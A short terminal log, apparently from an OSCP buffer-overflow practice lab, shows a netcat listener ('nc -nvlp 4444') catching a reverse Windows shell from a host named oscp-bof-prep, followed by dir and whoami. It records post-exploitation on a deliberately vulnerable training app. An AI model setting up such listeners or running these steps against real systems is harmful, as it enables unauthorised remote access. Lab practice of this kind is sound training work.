 01:29:16-shinris3n:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to from (UNKNOWN) 49292
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0EE5-7CCF
 Directory of C:\Users\admin\Desktop\vulnerable-apps\oscp
07/03/2020  10:38 PM    <DIR>          .
07/03/2020  10:38 PM    <DIR>          ..
07/06/2020  08:29 PM            16,601 essfunc.dll
07/20/2020  10:50 PM            54,648 oscp.exe
               2 File(s)         71,249 bytes
               2 Dir(s)  50,279,317,504 bytes free
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>